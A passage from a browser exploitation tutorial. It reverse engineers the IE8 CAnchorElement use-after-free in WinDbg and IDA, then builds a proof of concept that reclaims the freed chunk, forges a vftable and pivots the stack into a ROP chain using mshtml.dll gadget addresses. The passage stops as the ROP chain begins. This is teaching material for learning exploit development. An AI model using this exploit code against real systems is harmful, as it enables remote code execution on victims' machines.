
Notice the state of EAX whenever the function crashes (right under the Access Violation statement). It seems to have a pattern of sorts f0f0f0f0. This is the gflags.exe pattern for “a freed allocation”, meaning the value in EAX is in a free state. This makes sense, as we are trying to index an object that simply no longer exists!


Rerun the POC, and when the crash occurs let’s execute the following !heap command: !heap -p -a ecx.
Why ECX? As we know, the first thing the routine for fetching a virtual function does is load the vptr into EAX, from ECX. Since this is a pointer to the table, which was allocated by the heap, this is technically a pointer to the heap chunk. Even though the memory is in a free state, it is still pointed to by the value [ecx] in this case, which is the vptr. It is only until we dereference the memory can we see this chunk is actually invalid.

Moving on, take a look at the call stack we can see the function calls that led up to the chunk being freed. In the !heap command, -p is to use a PageHeap option, and -a is to dump the entire chunk. On Windows, when you invoke something such as a C Runtime function like free, it will eventually hand off execution to a Windows API. Knowing this, we know that the “lowest level” (e.g. last) function call within a module to anything that resembles the word “free” or “destructor” is responsible for the freeing. For instance, if we have an .exe named vuln.exe, and vuln.exe calls free from the MSVCRT library (the Microsoft C Runtime library), it will actually eventually hand off execution to KERNELBASE!HeapFree, or kernel32!HeapFree, depending on what system you are on. The goal now is to identify such behavior, and to determine what class actually is handling the free that is responsible for freeing the object (note this doesn’t necessarily mean this is the “vulnerable piece of code”, it just means this is where the free occurs).
Note that when analyzing call stacks in WinDbg, which is simply a list of function calls that have resulted to where execution currently resides, the bottom function is where the start is, and the top is where execution currently is/ended up. Analyzing the call stack, we can see that the last call before kernel32 or ntdll is hit, is from the mshtml library, and from the CAnchorElement class. From this class, we can see the destructor is what kicks off the freeing. This is why the vulnerability contains the words CAnchorElement Use-After-Free!
Awesome, we know what is causing the object to be freed! Per our earlier conversation surrounding our overarching exploitation strategy, we could like to try and fill the invalid memory with some memory we control! However, we also talked about the heap on Windows, and how different structures are responsible for determining which heap chunk is used to service an allocation. This heavily depends on the size of the allocation.
In order for us to try and fill up the freed chunk with our own data, we first need to determine what the size of the object being freed is, that way when we allocate our memory, it will hopefully be used to fill the freed memory slot, since we are giving the browser an allocation request of the exact same size as a chunk that is currently freed (recall how the heap tries to leverage existing freed chunks on the back-end before invoking the front-end).
Let’s step into IDA for a moment to try to reverse engineer exactly how big this chunk is, so that way we can fill this freed chunk with out own data.
We know that the freeing mechanism is the destructor for the CAnchorElement class. Let’s search for that in IDA. To do this, download IDA Freeware for Windows on a second Windows machine that is 64-bit, and preferably Windows 10. Then, take mshtml.dll, which is found in C:\Windows\system32 on the Windows 7 exploit development machine, copy it over to the Windows machine with IDA on it, and load it. Note that there may be issues with getting the proper symbols in IDA, since this is an older DLL from Windows 7. If that is the case, I suggest looking at PDB Downloader to quickly obtain the symbols locally, and import the .pdb files manually.
Now, let’s search for the destructor. We can simply search for the class CAnchorElement and look for any functions that contain the word destructor.
As we can see, we found the destructor! According to the previous stack trace, this destructor should make a call to HeapFree, which actually does the freeing. We can see that this is the case after disassembling the function in IDA.
Querying the Microsoft documentation for HeapFree, we can see it takes three arguments: 1. A handle to the heap where the chunk of memory will be freed, 2. Flags for freeing, and 3. A pointer to the actual chunk of memory to be freed.
At this point you may be wondering, “none of those parameters are the size”. That is correct! However, we now see that the address of the chunk that is going to be freed will be the third parameter passed to the HeapFree call. Note that since we are on a 32-bit system, functions arguments will be passed through the __stdcall calling convention, meaning the stack is used to pass the arguments to a function call.
Take one more look at the prototype of the previous image. Notice the destructor accepts an argument for an object of type CAnchorElement. This makes sense, as this is the destructor for an object instantiated from the CAnchorElement class. This also means, however, there must be a constructor that is capable of creating said object as well! And as the destructor invokes HeapFree, the constructor will most likely either invoke malloc or HeapAlloc! We know that the last argument for the HeapFree call in the destructor is the address of the actual chunk to be freed. This means that a chunk needs to be allocated in the first place. Searching again through the functions in IDA, there is a function located within the CAnchorElement class called CreateElement, which is very indicative of a CAnchorElement object constructor! Let’s take a look at this in IDA.

Great, we see that there is in fact a call to HeapAlloc. Let’s refer to the Microsoft documentation for this function.
The first parameter is again, a handle to an existing heap. The second, are any flags you would like to set on the heap allocation. The third, and most importantly for us, is the actual size of the heap. This tells us that when a CAnchorElement object is created, it will be 0x68 bytes in size. If we open up our POC again in Internet Explorer, letting the postmortem debugger taking over again, we can actually see the size of the free from the vulnerability is for a heap chunk that is 0x68 bytes in size, just as our reverse engineering of the CAnchorElement::CreateElement function showed!
 #
#
This proves our hypothesis, and now we can start editing our script to see if we can’t control this allocation. Before proceeding, let’s disable PageHeap for IE8 now.
Now with that done, let’s update our POC with the following code.
The above POC starts out again with the trigger, to create the use-after-free condition. After the use-after-free is triggered, we are creating a string that has 104 bytes, which is 0x68 bytes - the size of the freed allocation. This by itself doesn’t result in any memory being allocated on the heap. However, as Corelan points out, it is possible to create an arbitrary DOM element and set one of the properties to the string. This action will actually result in the size of the string, when set to a property of a DOM element, being allocated on the heap!
Let’s run the new POC and see what result we get, leveraging WinDbg once again as a postmortem debugger.
Interesting! This time we are attempting to dereference the address 0x41414141, instead of getting an arbitrary crash like we did at the beginning of this blog, by triggering the original POC without PageHeap enabled! The reason for this crash, however, is much different! Recall that the heap chunk causing the issue is in ECX, just like we have previously seen. However, this time, instead of seeing freed memory, we can actually see our user-controlled data now allocates the heap chunk!
Now that we have finally figured out how we can control the data in the previously freed chunk, we can bring everything in this tutorial full circle. Let’s look at the current program execution.
We know that this is a routine to fetch a virtual function from a virtual function table. The first instruction, mov eax, dword ptr [ecx] takes the virtual function table pointer, also known as the vptr, and loads it into the EAX register. Then, from there, this vptr is dereferenced again, which points to the virtual function table, and is called at a specified offset. Notice how currently we control the ECX register, which is used to hold the vptr.

Let’s also take a look at this chunk in context of a HeapBase structure.
As we can see, in the heap our chunk is a part of, the LFH is activated (FrontEndHeapType of 0x2 means the LFH is in use). As mentioned earlier, this will allow us to easily fill in the freed memory with our own data, as we have just seen in the images above. Remember that the LFH is also LIFO, like the stack, on Windows 7. The last deallocated chunk is the first allocated chunk in the next request. This has proven useful, as we were able to find out the correct size for this allocation and service it.
This means that we own the 4 bytes that was previously used to hold the vptr. Let’s think now - what if it were possible to construct our own fake virtual function table, with 0x70 entries? What we could do is, with our primitive to control the vptr, we could replace the vptr with a pointer to our own “virtual function table”, which we could allocate somewhere in memory. From there, we could create 70 pointers (think of this as 70 “fake functions”) and then have the vptr we control point to the virtual function table.
By program design, the program execution would naturally dereference our fake virtual function table, it would fetch whatever is at our fake virtual function table at an offset of 0x70, and it would invoke it! The goal from here is to construct our own vftable and to make the 70th “function” in our table a pointer to a ROP chain that we have constructed in memory, which will then bypass DEP and give us a shell!
We know now that we can fill our freed allocation with our own data. Instead of just using DOM elements, we will actually be using a technique to perform precise reallocation with HTML+TIME, as described by Exodus Intelligence. I opted for this method to just simply avoid heap spraying, which is not the focus of this post. The focus here is to understand use-after-free vulnerabilities and understand JavaScript’s behavior. Note that on more modern systems, where a primitive such as this doesn’t exist anymore, this is what makes use-after-frees more difficult to exploit, the reallocation and reclaiming of freed memory. It may require additional reverse engineering to find objects that are a suitable size, etc.
Essentially what this HTML+TIME “method”, which only works for IE8, does is instead of just placing 0x68 bytes of memory to fill up our heap, which still results in a crash because we are not supplying pointers to anything, just raw data, we can actually create an array of 0x68 pointers that we control. This way, we can force the program execution to actually call something meaningful (like our fake virtual table!).
Take a look at our updated POC. (You may need to open the first image in a new tab)
Again, the Exodus blog will go into detail, but what essentially is happening here is we are able to leverage SMIL (Synchronized Multimedia Integration Language) to, instead of just creating 0x68 bytes of data to fill the heap, create 0x68 bytes worth of pointers, which is much more useful and will allow us to construct a fake virtual function table.
Note that heap spraying is something that is an alternative, although it is relatively scrutinized. The point of this exploit is to document use-after-free vulnerabilities and how to determine the size of a freed allocation and how to properly fill it. This specific technique is not applicable today, as well. However, this is the beginning of myself learning browser exploitation, and I would expect myself to start with the basics.
Let’s now run the POC again and see what happens.
Great news, we control the instruction pointer! Let’s examine how we got here. Recall that we are executing code within the same routine in CElement::Doc we have been, where we are fetching a virtual function from a vftable. Take a look at the image below.
Let’s start with the top. As we can see, EIP is now set to our user-controlled data. The value in ECX, as has been true throughout this routine, contains the address of the heap chunk that has been the culprit of the vulnerability. We have now controlled this freed chunk with our user-supplied 0x68 byte chunk.
As we know, this heap chunk in ECX, when dereferenced, contains the vptr, or in our case, the fake vptr. Notice how the first value in ECX, and every value after, is 004.... These are the array of pointers the HTML+TIME method returned! If we dereference the first member, it is a pointer to our fake vftable! This is great, as the value in ECX is dereferenced to fetch our fake vptr (one of the pointers from the HTML+TIME method). This then points to our fake virtual function table, and we have set the 70th member to 42424242 to prove control over the instruction pointer. Just to reiterate one more time, remember, the assembly for fetching a virtual function is as follows:
mov eax, dword ptr [ecx]   ; This gets the vptr into EAX, from the value pointed to by ECX
mov edx, dword ptr [eax+0x70]  ; This takes the vptr, dereferences it to obtain a pointer to the virtual function table at an offset of 0x70, and stores it in EDX
call edx       ; The function is called

So what happened here is that we loaded our heap chunk, that replaced the freed chunk, into ECX. The value in ECX points to our heap chunk. Our heap chunk is 0x68 bytes and consists of nothing but pointers to either the fake virtual function table (the 1st pointer) or a pointer to the string vftable(the 2nd pointer and so on). This can be seen in the image below (In WinDbg poi() will dereference what is within parentheses and display it).
This value in ECX, which is a pointer to our fake vtable, is also placed in EAX.
The value in EAX, at an offset of 0x70 is then placed into the EDX register. This value is then called.

As we can see, this is 42424242, which is the target function from our fake vftable! We have now successfully created our exploit primitive, and we can begin with a ROP chain, where we can exchange the EAX and ESP registers, since we control EAX, to obtain stack control and create a ROP chain.
I Mean, Come On, Did You Expect Me To Skip A Chance To Write My Own ROP Chain?
First off, before we start, it is well known IE8 contains some modules that do not depend on ASLR. For these purposes, this exploit will not take into consideration ASLR, but I hope that true ASLR bypasses through information leaks are something that I can take advantage of in the future, and I would love to document those findings in a blog post. However, for now, we must learn to walk before we can run. At the current state, I am just learning about browser exploitation, and I am not there yet. However, I hope to be soon!
It is a well known fact that, while leveraging the Java Runtime Environment, version 1.6 to be specific, an older version of MSVCR71.dll gets loaded into Internet Explorer 8, which is not compiled with ASLR. We could just leverage this DLL for our purposes. However, since there is already much documentation on this, we will go ahead and just disable ASLR system wide and constructing our own ROP chain, to bypass DEP, with another library that doesn’t have an “automated ROP chain”. Note again, this is the first post in a series where I hope to increasingly make things more modern. However, I am in my infancy in regards to learning browser exploitation, so we are going to start off by walking instead of running. This article describes how you can disable ASLR system wide.
Great. From here, we can leverage the rp++ utility to enumerate ROP gadgets for a given DLL. Let’s search in mshtml.dll, as we are already familiar with it!

To start, we know that our fake virtual function table is in EAX. We are not limited to a certain size here, as this table is pointed to by the first of 26 DWORDS (for a total of 0x68, or 104 bytes) that fills up the freed heap chunk. Because of this, we can exchange the EAX register (which we control) with the ESP register. This will give us stack control and allow us to start forging a ROP chain.
Parsing the ROP gadget output from rp++, we can see a nice ROP gadget exists
Let’s set update our POC with this ROP gadget, in place of the former 42424242 DWORD that is in place of our fake virtual function.
<!DOCTYPE html>
<HTML XMLNS:t ="urn:schemas-microsoft-com:time">
<meta><?IMPORT namespace="t" implementation="#default#time2"></meta>
  <script>

    window.onload = function() {

      // Create the fake vftable of 70 DWORDS (70 "functions")
      vftable = "\u4141\u4141";

      for (i=0; i < 0x70/4; i++)
      {
        // This is where execution will reach when the fake vtable is indexed, because the use-after-free vulnerability is the result of a virtaul function being fetched at [eax+0x70]
        // which is now controlled by our own chunk
        if (i == 0x70/4-1)
        {
          vftable+= unescape("\ua1ea\u74c7");     // xchg eax, esp ; ret (74c7a1ea) (mshtml.dll) Get control of the stack
        }
        else
        {
          vftable+= unescape("\u4141\u4141");
        }
      }

      // This creates an array of strings that get pointers created to them by the values property of t:ANIMATECOLOR (so technically these will become an array of pointers to strings)
      // Just make sure that the strings are semicolon separated (the first element, which is our fake vftable, doesn't need to be prepended with a semicolon)
      // The first pointer in this array of pointers is a pointer to the fake vftable, constructed with the above for loops. Each ";vftable" string is prepended to the longer 0x70 byte fake vftable, which is the first pointer/DWORD
      for(i=0; i<25; i++)
      {
        vftable += ";vftable";
      }

      // Trigger the UAF
      var x  = document.getElementById("a");
      x.outerText = "";

      /*
      // Create a string that will eventually have 104 non-unicode bytes
      var fillAlloc = "\u4141\u4141";

      // Strings in JavaScript are in unicode
      // \u unescapes characters to make them non-unicode
      // Each string is also appended with a NULL byte
      // We already have 4 bytes from the fillAlloc definition. Appending 100 more bytes, 1 DWORD (4 bytes) at a time, compensating for the last NULL byte
      for (i=0; i < 100/4-1; i++)
      {
        fillAlloc += "\u4242\u4242";
      }

      // Create an array and add it as an element
      // https://www.corelan.be/index.php/2013/02/19/deps-precise-heap-spray-on-firefox-and-ie10/
      // DOM elements can be created with a property set to the payload
      var newElement = document.createElement('img');
      newElement.title = fillAlloc;
      */

      try {
        a = document.getElementById('anim');
        a.values = vftable;
      }
      catch (e) {};

  </script>
    <table>
      <tr>
        <div>
          <span>
            <q id='a'>
              <a>
                <td></td>
              </a>
            </q>
          </span>
        </div>
      </tr>
    </table>
ss
</html>
Let’s (for now) leave WinDbg configured as our postmortem debugger, and see what happens. Running the POC, we can see that the crash ensues, and the instruction pointer is pointing to 41414141.
Great! We can see that we have gained control over EAX by making our virtual function point to a ROP gadget that exchanges EAX into ESP! Recall earlier what was said about our fake vftable. Right now, this table is only 0x70 bytes in size, because we know our vftable from earlier indexed a function from offset 0x70. This doesn’t mean, however, we are limited to 0x70 total bytes. The only limitation we have is how much memory we can allocate to fill the chunk. Remember, this vftable is pointed to by a DWORD, created from the HTML+TIME method to allocate 26 total DWORDS, for a total of 0x68 bytes, or 104 bytes in decimal, which is what we need in order to control the freed allocation.
Knowing this, let’s add some “ROP” gadgets into our POC to outline this concept.
// Create the fake vftable of 70 DWORDS (70 "functions")
vftable = "\u4141\u4141";

for (i=0; i < 0x70/4; i++)
{
// This is where execution will reach when the fake vtable is indexed, because the use-after-free vulnerability is the result of a virtaul function being fetched at [eax+0x70]
// which is now controlled by our own chunk
if (i == 0x70/4-1)
{
  vftable+= unescape("\ua1ea\u74c7");     // xchg eax, esp ; ret (74c7a1ea) (mshtml.dll) Get control of the stack
}
else
{
  vftable+= unescape("\u4141\u4141");
}
}

// Begin the ROP chain
rop = "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";

// Combine everything
vftable += rop;
Great! We can see that our crash still occurs properly, the instruction pointer is controlled, and we have added to our fake vftable, which is now located on the stack! In terms of exploitation strategy, notice there still remains a pointer on the stack that is our original xchg eax, esp instruction. Because of this, we will need to actually start our ROP chain after this pointer, since it already has been executed. This means that our ROP gadget should start where the 43434343 bytes begin, and the 41414141 bytes can remain as padding/a jump further into the fake vftable.
It should be noted that from here on out, I had issues with setting breakpoints in WinDbg with Internet Explorer processes. This is because Internet Explorer forks many processes, depending on how many tabs you have, and our code, even when opened in the original Internet Explorer tab, will fork another Internet Explorer process. Because of this, we will just continue to use WinDbg as our postmortem debugger for the time being, and making changes to our ROP chain, then viewing the state of the debugger to see our results. When necessary, we will start debugging the parent process of Internet Explorer and then WinDbg to identify the correct child process and then debug it in order to properly analyze our exploit.
We know that we need to change the rest of our fake vftable DWORDS with something that will eventually “jump” over our previously used xchg eax, esp ; ret gadget. To do this, let’s edit how we are constructing our fake vftable.
// Create the fake vftable of 70 DWORDS (70 "functions")
// Start the table with ROP gadget that increases ESP (Since this fake vftable is now on the stack, we need to jump over the first 70 "functions" to hit our ROP chain)
// Otherwise, the old xchg eax, esp ; ret stack pivot gadget will get re-executed
vftable = "\u07be\u74fb";                   // add esp, 0xC ; ret (74fb07be) (mshtml.dll)

for (i=0; i < 0x70/4; i++)
{
// This is where execution will reach when the fake vtable is indexed, because the use-after-free vulnerability is the result of a virtaul function being fetched at [eax+0x70]
// which is now controlled by our own chunk
if (i == 0x70/4-1)
{
  vftable+= unescape("\ua1ea\u74c7");     // xchg eax, esp ; ret (74c7a1ea) (mshtml.dll) Get control of the stack
}
else if (i == 0x68/4-1)
{
  vftable += unescape("\u07be\u74fb");    // add esp, 0xC ; ret (74fb07be) (mshtml.dll) When execution reaches here, jump over the xchg eax, esp ; ret gadget and into the full ROP chain
}
else
{
  vftable+= unescape("\u7738\u7503");     // ret (75037738) (mshtml.dll) Keep perform returns to increment the stack, until the final add esp, 0xC ; ret is hit
}
}

// ROP chain
rop = "\u9090\u9090";             // Padding for the previous ROP gadget (add esp, 0xC ; ret)

// Our ROP chain begins here
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";
rop += "\u4343\u4343";

// Combine everything
vftable += rop;
What we know so far, is that this fake vftable will be loaded on the stack. When this happens, our original xchg eax, esp ; ret gadget will still be there, and we will need a way to make sure we don’t execute it again. The way we are going to do this is to replace our 41414141 bytes with several ret opcodes that will lead to an eventual add esp, 0xC ; ret ROP gadget, which will jump over the xchg eax, esp ; ret gadget and into our final ROP chain!
Rerunning the new POC shows us program execution has skipped over the virtual function table and into our ROP chain! I will go into detail about the ROP chain, but from here on out there is nothing special about this exploit. Just as previous blogs of mine have outlined, constructing a ROP chain is simply the same at this point. For getting started with ROP, please refer to these posts. This post will just walk through the ROP chain constructed for this exploit.
The first of the 8 43434343 DWORDS is in ESP, with the other 7 DWORDS located on the stack.
This is great news. From here, we just have a simple task of developing a 32-bit ROP chain! The first step is to get a stack address loaded into a register, so we can use it for RVA calculations. Note that although the stack changes addresses between each instance of a process (usually), this is not a result of ASLR, this is just a result of memory management.
Looking through mshtml.dll we can see there is are two great candidates to get a stack address into EAX and ECX.
pop esp ; pop eax ; ret
mov ecx, eax ; call edx
Notice, however, the mov ecx, eax instruction ends in a call. We will first pop a gadget that “returns to the stack” into EDX. When the call occurs, our stack will get a return address pushed onto the stack. To compensate for this, and so program execution doesn’t execute this return address, we simply can add to ESP to essentially “jump over” the return address. Here is what this block of ROP chains look like.
// Our ROP chain begins here
